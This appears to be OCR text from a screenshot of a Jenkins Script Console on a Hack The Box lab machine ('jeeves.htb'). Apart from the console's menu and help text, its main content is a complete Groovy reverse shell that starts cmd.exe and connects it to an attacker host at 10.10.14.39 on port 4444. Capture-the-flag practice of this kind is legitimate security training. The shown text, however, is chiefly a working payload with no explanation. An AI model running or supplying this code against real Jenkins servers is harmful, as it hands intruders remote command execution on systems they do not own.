 jeeves.htb:50000/askjeeves/script
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.39";
2 int port=4444;
3 String cmd="cmd.exe";
4
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
6 Socket s=new Socket(host,port);
7 InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
8 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
9 while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
10 while(pe.available()>0)so.write(pe.read());
11 while(si.available()>0)po.write(si.read());
12 so.flush();
13 po.flush();
14 Thread.sleep(50);
15 try {p.exitValue();
16 break;
17 }catch (Exception e){}};
18 p.destroy();
19 s.close();
Run